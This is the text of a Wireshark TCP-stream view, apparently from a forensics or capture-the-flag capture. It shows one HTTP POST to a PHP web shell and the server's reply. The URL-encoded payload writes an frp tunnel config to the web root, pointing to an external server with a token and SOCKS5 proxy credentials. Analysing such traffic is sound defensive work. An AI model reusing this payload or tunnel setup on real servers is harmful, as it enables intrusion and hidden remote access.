 Wireshark · 追踪 TCP 流 (tcp.stream eq 38) · hack.pcap
POST /1.php HTTP/1.1
Host: 192.168.2.197:8081
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:22.0) Gecko/20130405 Firefox/22.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 1374
Connection: close
aaa=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B
%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%2228%22.%22f72%22%3Becho%20%40asenc(%24output)%3Becho%20%22f486%22.%2211f4%22%3B%7Dob_start()%3Btry
%7B%24f%3Dbase64_decode(substr(%24_POST%5B%22j68071301598f%22%5D%2C2))%3B%24c%3D%24_POST%5B%22xa5d606e67883a%22%5D%3B%24c%3Dstr_replace(%22%5Cr%22%2C
%22%22%2C%24c)%3B%24c%3Dstr_replace(%22%5Cn%22%2C%22%22%2C%24c)%3B%24buf%3D%22%22%3Bfor(%24i%3D0%3B%24i%3Cstrlen(%24c)%3B%24i%2B%3D2)%24buf.
%3Durldecode(%22%25%22.substr(%24c%2C%24i%2C2))%3Becho(%40fwrite(fopen(%24f%2C%22a%22)%2C%24buf)%3F%221%22%3A%220%22)%3B%3B%7Dcatch(Exception%20%24e)%7Becho
%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&j68071301598f=FBL3Zhci93d3cvaHRtbC9mcnBjLmluaQ%3D
%3D&xa5d606e67883a=5B636F6D6D6F6E5D0A7365727665725F61646472203D203139322E3136382E3233392E3132330A7365727665725F706F7274203D20373737380A746F6B656E3D586133424
A66326C35656E6D4E365A3741386D760A0A5B746573745F736F636B355D0A74797065203D207463700A72656D6F74655F706F7274203D383131310A706C7567696E203D20736F636B73350A706C7
567696E5F75736572203D20304844467431366​34C514A0A706C7567696E5F706173737764203D204A544E32373647700A7573655F656E6372797074696F6E203D20747275650A7573655F636F6D7
072657373696F6E203D20747275650AHTTP/1.1 200 OK
Date: Sat, 07 Aug 2021 09:42:17 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 14
Connection: close
Content-Type: text/html
28f721f48611f4
1 客户端 分组, 1 服务器 分组, 1 turn(s).
Entire conversation (1827 bytes) 显示和保存数据为 ASCII 流 38
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help